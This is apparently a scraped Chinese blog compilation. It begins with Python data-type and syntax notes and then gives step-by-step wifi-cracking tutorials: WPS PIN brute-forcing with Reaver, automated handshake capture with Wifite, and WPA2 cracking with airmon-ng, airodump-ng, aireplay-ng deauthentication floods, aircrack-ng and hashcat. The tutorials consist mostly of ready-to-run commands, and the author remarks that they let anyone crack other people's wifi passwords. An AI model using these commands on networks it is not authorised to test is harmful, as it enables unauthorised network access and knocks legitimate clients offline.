1 | copy() 把列表拷贝一份,属于浅拷贝 |
1 | count() 统计某个元素在列表中出现的次数 |
1 | 把列表批量替换成字符串,如果列表中只有字符串,可以''.join(list) 自动循环拼接,如下, |
1 | 列表中既有字符串又有字符串则需要自己写循环,循环强制str转换成字符串再进行拼接 |
1 | 多层嵌套取值 |
in 及 not in 操作1
2
3
4if 'klion' in list_info:
print('yeah is inter! ')
else:
print('Oh No!')
1 | if 'xlion' not in list_info: |
4] 元祖类型,关键字,tuple,用’()’表示,内部一级元素是不可修改的,也就是说对一级元素项不可以增删改查,俗称,’只读列表’,但对于元素项中的子列表是可以修改的,习惯性的在元祖最后多加个逗号,元祖也是有序的
同上,通过索引,切片取值,多层嵌套取值,常用方法,如下:1
2count(指定要统计次数的元素) 统计某个
index(指定要获取索引的元素) 获取某个元素的索引位置
1 | tuple_res = ('ok','connect',110,'status','login',110,'succeed',[1,2,3,('yeah','here','linux',[23,5,354,23],),5],) |
1 | for iterm in range(len(tuple_res)): |
5] 列表和元祖的一点区别:1
元祖和列表本质几乎是一模一样的,但元祖中的一级元素是不允许修改的而列表中的元素都是可以被随意修改的
6] 字典类型,关键字 dict,用’{key->value}’表示,里面的value可以是任意类型的数据,key可以是数字,字符串,元祖,但它只有索引,不能切片,字典是无序的,默认for循环只有key,另外,元祖,列表,字典可以相互嵌套,类似php中的’数组’1
2
3
4
5
6
7
8
9
10
11
12dict_info = {
'name':'klion',
'age' :'26',
'email':'sec@sec.org',
'phone':'12334213',
'list_info' : {
'a':12,
'b':13,
'c':14
},
'city':['bj','ne','ko','to']
}
字典是根据键取值的1
2print(dict_info['email'])
print(dict_info)
字典常用的一些内置方法:1
2
3get(指定目标字典的key) 取出字典中的某个key对应的值,如果key不存在返回None
gets = dict_info.get('age')
print(gets)
1 | pop() 删除字典中指定的值 |
1 | keys() 把目标字典中的所有键取出来放到一个新的字典中 |
1 | values()把目标字典中的所有值取出来放到一个新的字典中 |
1 | items()把目标字典中的所有键值取出来放到一个新的字典中 |
1 | clear()清空目标字典,单单只是清空并不是删除 |
1 | update()更新某个键的值 |
1 | fromkeys() 根据指定的key生成一个统一值的字典 |
7] 集合类型,关键字 set,由不同元素组成,且必须为不可变类型,即字符,数字,元祖,默认是无序的,另外,内部会自动去重
定义一个集合1
2s = {1,2,3,4,5,'klion','sec@sec.org','sec','klion','kali',4,'wow'}
p = {3,5,'sec','nuddle','backbox','fedora'}
1 | add() 向集合中添加元素 |
1 | copy() 将集合复制一份 |
1 | pop() 随机删除集合中的一个元素 |
1 | clear() 清空集合中所有的元素,并非删除集合本身 |
1 | remove() 删除集合中指定的某个元素,如果没有该元素,会报错 |
1 | discard() 删除集合中指定的元素,如果没有该元素,不会报错,常用 |
集合中常用的一些内置方法1
2
3
4s_n = set(s)
p_n = set(p)
print(s_n)
print(p_n)
1 | 交集 intersection() 或者 & 取出两个集合中的共同部分 |
1 | 并集 union() 或者 |把两个集合中的所有元素去重合并 |
1 | 差集 difference() 或者 - 取出s_n中p_n没有的元素 |
1 | 补集 symmetric_difference() 或者 ^ 把两个集合合并然后抠除共有元素,留下剩余部分 |
0x13 python 基本数据类型小结:1
2对于字符串而言,执行一个功能,都会产生一个新的字符串
对于list,tuple,dic,执行一个方法,大多都是直接更新自身
0x14 python 常用的一些运算符:1
2算数运算符[ 乘除取余优先级高于加减 ]
+(加) -(减) *(乘以) /(除) //(直接取整,并非四舍五入) %(取余) **(x**y 表示x的y次方)
1 | 注意: |
1 | 赋值运算符 |
1 | 比较运算符(只返回真假) |
1 | 逻辑运算符 [ not的优先级最高,平时自己写代码时,最好把逻辑运算都加上括号 ] |
1 | 成员运算符(专门用来寻找一个字符串是否在另一个字符串里面),返回布尔值 |
1 | 三元运算符 |
0x15 python中常用的一些辅助方法:1
2
3
4
5type() 查看某个变量的数据类型
id() 查看变量在内存中的地址
help(type(变量))
dir(变量)
input() 凡是从input中输入的内容默认都是字符串类型的,如果输入的是字符串数字则需要自己手工用int强制转换下
0x16 python 流程控制格式:
条件判断:1
2
3
4
5
6单分之判断:
if 条件:
条件成立,执行此语句
条件成立,执行此语句 [ 注意缩进必须一一对应 ]
else:
条件不成立,执行此语句
多分之:1
2
3
4
5
6
7
8if 条件一:
条件成立,执行此语句
elif 条件二:
条件成立,执行此语句
elif 条件三:
条件成立,执行此语句
else:
条件不成立,执行此语句[ pass表示什么都不做 ]
循环控制:1
2while 条件[每执行完一次回来看下条件是否还满足,如果满足就继续循环,知道不满足退出循环,务必谨记在最后给退出条件]:
要循环的语句
1 | while 条件: |
1 | break 跳出当前整个循环,且后面的代码不再执行 |
1 | continue 只跳出当前这一次的循环,继续下一次循环 |
1 | for 变量 in 条件: |
1 | range(起始值,总数,每次迭代的步长) |
1 | enumrate(可迭代的对象,起始位置[默认从0开始]) 会把这个可迭代对象的索引及索引对应的值一一遍历出来,如下,前面是索引,后面是索引对应的值 |
0x17 在python钟对字符串进行格式化输出:
第一种[百分号]:1
2
3%s 代表字符串,但它基本所有类型都能接收,用的最多,一般都用这个
%d 代表数字,也就是说它只能接受整形
%f 只能接收小数,浮点数,默认加6位的精度
1 | common_out = 'Work hard to move yourself %s, work hard to do nothing, you will succeed %d' % ('klion',100) |
第二种[format方式]:1
2
3
4
5
6:d 整数
:s 字符串
:f 浮点型
:b 二进制输出
* 代表直接传列表
** 代表直接传字典
1 | format_out = 'Work hard to move yourself {name}, work hard to do nothing, you will succeed {num}'.format(name='sec',num=123) |
后话:
当你真正熟练掌握了一门脚本语言之后,再去学另一门脚本语言,其实上手用起来是很快的,这些基础语法正常情况下半天就应该搞定了
利用Reaver破解目标pin码
1,说到pin码就不得不提wps,它是一种特殊的无线认证协议,当路由器开启wps功能后,会随机生成一个8位的pin码,通过暴力枚举这个pin码(共11000中可能),就可以达到破解目标wifi的目的,很不错的现象是,现在很多路由器默认就开启了wps功能
关于pin码爆破的具体原理简要分析,如下:
前4位为第一部分,第5-7位为第二部分,最后1位为第三部分
第一部分的验证跟第二部分没关联,最后1位的结果是根据第二部分计算得出的校验码
破解一开始是会先单独对第一部分进行pin码匹配,
也就是说先破解前4位pin码,而前4位也就是0000-9999共有10000个组合
当前4位pin码确定后再对第二部分进行pin码匹配,
再对5-7位进行破解,而5-7位是000-999,共有1000个组合
当前7位都确定后,最后1位也会自动得出,即破解完成
根据pin码破解的原理,可以看到只需要枚举11000种情况就会必然破解出pin码,
从而通过pin得到wifi密码,这么点儿组合对计算机来讲,破解出来是迟早的,不过实际很大程度上还要依赖于目标路由的网络状况和信号强弱


2,具体的pin码破解流程如下,首先,依然是先开启网卡的监听模式:1
# airmon-ng start wlan0

3,而后,开始扫描附近所有开启了wps的无线设备,locked状态为’No’的,都可以作为下手的目标1
# wash -i wlan0mon --ignore-fcs 这里有时会报fcs错误,加上该选项即可
4,使用reaver工具爆破pin码,关于reaver 一些选项作用如下:
-i 监听后的网卡接口名称
-b 指定目标无线ap的mac地址
-a 自动检测目标AP最佳配置
-S 使用最小的DH key(提高破解速度)
-vv 显示详细的破解过程
-d 即delay每穷举一次的闲置时间预设为1秒
-t 即timeout每次穷举等待反馈的最长时间,即破解超时时长
-c 指定频道可以方便找到无线信号,如-c 1 指定1频道
根据无线信号强弱针对性的调整下命令:1
2
3
4
5# reaver -i wlan0mon -b MAC -a -S -vv -d0 -c 1 信号非常好
# reaver -i wlan0mon -b MAC -a -S -vv -d2 -t 5 -c 1 信号普通
# reaver -i wlan0mon -b MAC -a -S -vv -d5 -c 1 信号一般
# reaver -i wlan0mon -b MAC -S -N -vv -c 4
# reaver -i wlan0mon -b DC:EE:06:96:B7:B8 -S -N -vv -c 6

最后,当reaver pin完之后会显示出目标的WPS PIN(正确的pin码)码和WPA PSK密码(正确的wifi密码)
5,假如目标的wpa psk密码被修改了,但wps功能却没有关,pin码也没有改,你还是可以直接用reaver再次获取目标wifi密码,如下:1
# reaver -i mon0 -b mac -p pin码
一点小结:
其实,搞清楚具体的破解原理之后,你会发现其实也并没什么实际性的技术含量,只需要写程序组包跑就是了,可能就是验证的过程有点儿复杂需要多花些时间,但工具(reaver)现在别人都已经为我们写好了,我们所能做的,会用即可,仅此而已,另外,个人并也极不建议一开始破解无线的时候就用这个方法,因为它的速度,大家也可以看到了,影响的因素太多,导致了它非常的慢,尤其是对实地渗透来讲,我们可能根本没有那么长的时间等,所以,能用aircrack搞定的就直接用aircrack来搞定,实在搞不定,再考虑这个也不迟,仅仅是个人建议而已……!
利用Wifite脚本全自动获取握手包
0x01 wifite 脚本仓库地址 [ Kali NetHunter 中可能用的居多 ]:1
https://github.com/derv82/wifite
0x02 关于使用wifite脚本的好处
你可以不用再像aircrack那样繁琐的手工输入各种命令,而是把一切都交给代码变成一种完全傻瓜式的交互操作,其实,本质上还是在调用的各种外部工具[aircrack]来帮其实现,脚本基于py,关于更多更详细运作细节,请自行看代码,今天的目的主要是教大家怎么快速把它用起来,非常简单,简单到你基本不用懂任何技术就可以随意破解别人的无线密码:1
# wifite -h 查看wifite的所有帮助选项
下面是破解wpa/wpa2相关的一些选项
破解古老的wep(基本已淘汰,反正我是没见过)相关选项
关于wps(一种新的认证协议,并非直接使用密码验证而是用pin码,更多内容,请自行谷歌)的一些相关破解选项
0x03 关于wifite脚本的具体使用过程,如下,插入事先准备好的无线网卡[同样,务必是aircrack所支持的无线网卡芯片才可以],执行下面的命令:1
# wifite --wpa --mac --wpadt 20 -aircrack 这里暂以破解wpa2为例,关于wep和wps的破解请自行尝试

ctrl+c 即可停止扫描,选择你要破解的无线,几个栏目的意思分别是无线编号,无线工作信道,加密类型,信号强弱(值越高信号越强),目标是否启用wps,有无客户端在线(s表示同时有多个客户端在线)
这里还是用我们自己的wifi来进行测试,选择1,至于之后的事情你就不用管了,它会自动帮你获取握手包文件并保存在当前路径下的hs目录中,如下:

0x04 具体的hash破解过程

最后,还是跟之前一样,直接处理下丢给hashcat或者aircrack都行,因为这里只是为了测试,所以就直接丢到aircrack中跑了,另外,有个需要注意的地方,如果你还是像之前那样直接用wpaclean处理,然后再丢给hashcat,破解速度会瞬间下降将近两万倍,其实,我也没搞懂这到底是为啥(懒得看代码,也没那个必要),所以,我个人还是推荐直接手工用aircrack相对比较靠谱,毕竟,越自动化的东西,往往对现实环境的适应力就越差,问题也就越多,不靠谱都是很正常的1
# aircrack-ng --bssid DC:EE:06:96:B7:B8 -w ../pass.txt klionsec_DC-EE-06-96-B7-B8.cap
一点小结:
不可否认的是,脚本一定程度上确实很方便,但它同时显的很呆笨,里面的每个操作并非都是最适合我们的,对于渗透来讲,我们需要知道的往往是更细节的东西,自动化脚本对于还处在学习阶段的我们,并没什么实际的好处,因为它会严重阻碍你自己思考的习惯,总之,个人此脚本并不建议在实战中使用,除了破解时间的问题,实际测试的时候还有一些其它的小问题,还是那句话,建议直接手工aircrack,也许会更灵活点,不过,在kali nethunter中的表现还是不错的
Aircrack & Hashcat 非字典高速破解目标无线密码
0x01 挂载好外置无线网卡
把用于抓包的无线网卡挂到kali中,正常情况下,网卡在成功载入系统后,应该是如下的效果,在虚拟机设置中选择’可移动设备’把你的网卡连到虚拟机里
如下图可以看到系统已自动识别该网卡,并且已自动搜到附近的无线信号
0x02 检查无线网卡驱动是否能正常工作
紧接着,来看下当前系统中是否已经识别出该无线网卡的驱动,假设当前系统内核中已经有了该种无线网卡的驱动,它就会直接显示出当前无线网卡所使用的芯片组,可以看到,我这里用的是RT2800的芯片组(推荐大家直接去某宝买),如果没有,则可能需要你自己去手工编译安装相应的无线网卡驱动,然后再更新下内核模块即可(在linux中编译安装驱动着实是一件比较麻烦的事情,建议买的时候就直接去买aircrack所支持的网卡型号,起码用的时候不至于这么费劲,要相信万能的某宝),但这并不代表你只要把无线网卡驱动安装好就可以用了,需要搞清楚的是,你所使用的无线网卡芯片组必须要被aircrack所支持才可以,因为用无线网卡的最终目的还是用来捕获握手包1
# airmon-ng 查看当前系统中的所有可用的无线网卡接口

0x03 关于aircrack所支持的网卡芯片组列表,请自行参考aircrack官方说明:1
https://www.aircrack-ng.org/doku.php?id=compatibility_drivers

0x04 为了保证aircrack套件在运行的时候不被其他进程所干扰,我们需要先执行以下命令1

# airmon-ng check kill
0x05 可以看到,当前网卡默认还处在管理模式,这时我们需要手动将其变成监听模式,这样才能进行正常的抓包1
# iwconfig 使用此命令可查看无线网卡的当前工作模式
1

# airmon-ng start wlan0 把网卡改为监听模式
1
# iwconfig 再次查看无线网卡工作模式是否真的已经改过来了

0x06
另外,你的无线网卡在启动监听模式以后,网卡接口名称就变成了wlan0mon,以后只要是在aircrack套件中需要指定网卡接口名称的,都要用这个名字,在老版本的aircrack中默认名称是mon0,而新版本则统一变成了wlan0mon,恩,一切准备就绪之后,我们开始尝试扫描附近的无线接入点,找个有客户端在线的再单独监听,一定要注意,”目标无线必须要有客户端在线”,否则是抓不到包的,这也是整个无线破解最核心的地方,因为我们要把对方的某个在线客户端蹬掉线,才能截获他的握手包1

# airodump-ng wlan0mon 开始尝试扫描附近的无线信号,这里就用我们自己的wifi来进行测试,用于测试的wifi的mac和热点名称如下(klionsec)
0x07
通过上面的扫描,我们选定了名称为”klionsec”的wpa2无线热点作为我们的攻击目标,这里我们需要先记录下目标无线的工作信道以及对应的mac,(后面单独监听时需要用到这些信息),而后,单独监听目标无线热点,注意这里在监听目标无线的过程中不要断开,直到整个抓包过程完成为止,接下来要做的事情就是等待客户端上线,然后进行抓包,例如,下面就表示有一个客户端在线,其实,抓握手包的原理就是先把这个在线的用户给蹬掉线,然后再截获它的握手包,而这个包里就有我们想要的无线密码1

# airodump-ng --bssid DC:EE:06:96:B7:B8 -c 6 -w sec wlan0mon 监听目标无线,并把截获到的数据写到指定文件中
0x08
发现客户端在线稳定后,就可以向目标发射’ddos’流量了,直到我们在监听的终端下看到有握手包出现为止,如果第一轮包发完成后,并没看到握手包,别着急,先等个几十秒,或者隔个五六秒再发一次即可,正常情况下,基本一次就能搞定1
# aireplay-ng --deauth 15 -a DC:EE:06:96:B7:B8 wlan0mon

可以看到,这时握手包已被正常抓获,此时监听也就可以断开了,注意观察终端的右上角,那个带有handshake标志的就是握手包的意思
0x09
在我们抓获握手包以后,接下来的事情就非常简单了,你可以直接用aircrack加载弱口令字典进行爆破,当然,个人是十分不建议用字典(效率,实用性,太低,过于浪费时间),推荐大家直接把包处理一下丢给hashcat或者某宝去跑就行了,两种方法具体操作如下:
(1)第一种,利用aircrack加载字典进行爆破,反正我自己很少用,基本没用过,先不说速度如何,关键还是看你的字典是否靠谱,实际测试中,个人并不建议用,因为根本没有靠谱性可言,因为这里仅仅是测试,实际渗透中,哪有太多的时间让你去跑[比如,实地渗透]1
# aircrack-ng --bssid DC:EE:06:96:B7:B8 -w pass.txt sec-01.cap 会有三个文件,但最终的密码在cap文件
(2)第二种,直接利用hashcat跑hash,不过需要你事先稍微整理下数据包1

# wpaclean wpapass.cap sec-01.cap 可以看到这里已经成功识别出了目标无线id
1
# aircrack-ng wpapass.cap -J wpahash 把数据包转换成hashcat能认识的hash类型

1
